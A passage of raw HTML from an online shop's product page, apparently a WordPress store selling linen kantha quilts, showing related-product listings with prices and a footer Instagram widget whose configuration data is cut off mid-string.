			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8489" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8490" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8490"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="0ecb58168d" data-product-id="8490" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/">Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8490" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8490" data-product_sku="2005" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8458 status-publish last instock product_cat-kantha-quilts product_tag-antique_quilts product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_quilts product_tag-linen_throw product_tag-patchwork_quilt product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8458">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-90x60inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8458" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-90x60inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="0ecb58168d" data-product-id="8458" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-90x60inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/">Linen Geometric Star Pattern Kantha quilt/ 90x60inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8458" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8458" data-product_sku="2730" aria-label="Add &ldquo;Linen Geometric Star Pattern Kantha quilt/ 90x60inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8474 status-publish first instock product_cat-kantha-quilts product_tag-antique product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8474">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889931821_la2b-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8473" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889931821_la2b-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889931821_la2b-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889931821_la2b-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889931821_la2b-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889931821_la2b-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8474" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8474"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="0ecb58168d" data-product-id="8474" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/">Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8474" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8474" data-product_sku="3053" aria-label="Add &ldquo;Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-943 -->
			
					
	</div>

</div>

</div><!-- #product-8798 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Instagram Stories</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0ebcfd elementor-widget elementor-widget-wd_instagram" data-id="f0ebcfd" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
					<div id="carousel-259" data-atts="{&quot;username&quot;:&quot;veetraglinen&quot;,&quot;number&quot;:&quot;12&quot;,&quot;size&quot;:null,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_custom&quot;:&quot;10&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;5&quot;,&quot;per_row_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;per_row_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;hide_mask&quot;:&quot;0&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;custom_sizes&quot;:false,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;images&quot;:[{&quot;id&quot;:10092,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386350499_304448642327929_7849644443066396543_n.jpg&quot;},{&quot;id&quot;:10091,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/369275102_7390267194336100_8659820476450135739_n.jpg&quot;},{&quot;id&quot;:10090,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386303524_1510534083041973_44815317549597148_n.jpg&quot;},{&quot;id&quot;:10089,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359743_294281096706883_443195209453346830_n-1.jpg&quot;},{&quot;id&quot;:10086,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/387265684_828704712329940_4269946838282179140_n-1.jpg&quot;},{&quot;id&quot;:10084,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386327122_3746582255628340_4283066474605821917_n-1.jpg&quot;},{&quot;id&quot;:10082,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359299_1315105152707643_7570813634524245300_n.jpg&quot;},{&quot;id&quot;:10081,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/370868234_9926987914043039_2146659617796210830_n.jpg&quot;},{&quot;id&quot;:10077,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/372367117_613800647592737_6983175124952513993_n-1.jpg&quot;},{&quot;id&quot;:10078,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/371164326_1236751090322820_2863775579880991520_n.jpg&quot;}],&quot;images_size&quot;:&quot;full&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;scroll_y&quot;:null,&quot;rounding_size&quot;:&quot;&quot;,&quot;custom_rounding_size&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_custom_width_tablet&quot;:null,&quot;_element_custom_width_mobile&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_element_vertical_align_tablet&quot;:null,&quot;_element_vertical_align_mobile&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_tablet&quot;:null,&quot;_offset_x_mobile&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_x_end_tablet&quot;:null,&quot;_offset_x_end_mobile&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_tablet&quot;:null,&quot;_offset_y_mobile&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_offset_y_end_tablet&quot;:null,&quot;_offset_y_end_mobile&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_z_index_tablet&quot;:&quot;&quot;,&quot;_z_index_mobile&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_x_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_x_anchor_point_mobile&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_y_anchor_point_mobile&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_image_tablet&quot;:null,&quot;_background_image_mobile&quot;:null,&quot;_background_position&quot;:null,&quot;_background_position_tablet&quot;:null,&quot;_background_position_mobile&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_xpos_tablet&quot;:null,&quot;_background_xpos_mobile&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_ypos_tablet&quot;:null,&quot;_background_ypos_mobile&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_repeat_tablet&quot;:null,&quot;_background_repeat_mobile&quot;:null,&quot;_background_size&quot;:null,&quot;_background_size_tablet&quot;:null,&quot;_background_size_mobile&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_bg_width_tablet&quot;:null,&quot;_background_bg_width_mobile&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_size_tablet&quot;:null,&quot;_background_slideshow_background_size_mobile&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_background_position_tablet&quot;:null,&quot;_background_slideshow_background_position_mobile&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_image_tablet&quot;:null,&quot;_background_hover_image_mobile&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_position_tablet&quot;:null,&quot;_background_hover_position_mobile&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_xpos_tablet&quot;:null,&quot;_background_hover_xpos_mobile&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_ypos_tablet&quot;:null,&quot;_background_hover_ypos_mobile&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_repeat_tablet&quot;:null,&quot;_background_hover_repeat_mobile&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_size_tablet&quot;:null,&quot;_background_hover_size_mobile&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_bg_width_tablet&quot;:null,&quot;_background_hover_bg_width_mobile&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_size_tablet&quot;:null,&quot;_background_hover_slideshow_background_size_mobile&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_background_position_tablet&quot;:null,&quot;_background_hover_slideshow_background_position_mobile&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_width_tablet&quot;:null,&quot;_border_width_mobile&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_width_tablet&quot;:null,&quot;_border_hover_width_mobile&quot;:null,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_tablet&quot;:null,&quot;_mask_size_mobile&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_size_scale_tablet&quot;:null,&quot;_mask_size_scale_mobile&q